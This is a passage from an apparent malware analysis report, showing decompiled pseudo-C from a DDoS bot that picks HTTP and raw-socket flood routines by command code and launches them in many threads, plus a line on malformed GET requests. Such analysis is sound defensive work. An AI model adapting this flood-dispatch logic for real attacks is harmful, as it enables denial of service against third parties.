v1 = 0; attack_func = 0; v3 = *(lpParameter + 66); if ( is_stop ) { is_stop = 0; switch ( *(lpParameter + 69) ) { case 5: attack_func = sub_1335208; v1 = (*(lpParameter + 67) == 1 ? deploy_http_invalid_req : 0); break; case 6: attack_func = flood_raw_socket; break; case 7: attack_func = deploy_http_invalid_req; break; case 8: attack_func = get_http_image; break; } if ( v3 ) { v4 = v3; do { if ( v1 ) deploy_in_new_thread(v1, lpParameter); deploy_in_new_thread(attack_func, lpParameter); --v4; } while ( v4 ); } deploy_in_new_thread(sleep_and_stop, *(lpParameter + 65)); }
Among the requests that are prepared for the attacks, we can see the familiar strings, whose purpose was already described in the report from 2010. We can see the malformed GET request:
14/16